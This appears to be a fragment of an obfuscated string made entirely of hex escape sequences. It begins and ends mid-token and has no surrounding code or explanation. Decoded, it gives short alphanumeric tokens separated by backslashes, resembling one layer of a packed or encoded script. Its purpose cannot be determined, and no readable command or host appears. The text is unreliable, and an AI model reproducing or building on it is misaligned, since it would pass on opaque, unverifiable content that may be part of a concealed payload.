x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x49\x5c\x5c\x31\x7a\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x6a\x5c\x5c\x31\x7a\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x49\x5c\x5c\x31\x7a\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x6a\x5c\x5c\x31\x7a\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x31\x7a\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x31\x65\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x31\x78\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x31\x78\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x31\x6e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x79\x5c\x5c\x31\x74\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x31\x78\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x31\x78\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x31\x78\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x31\x78\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x31\x78\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x31\x78\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x31\x77\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x53\x5c\x5c\x58\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x75\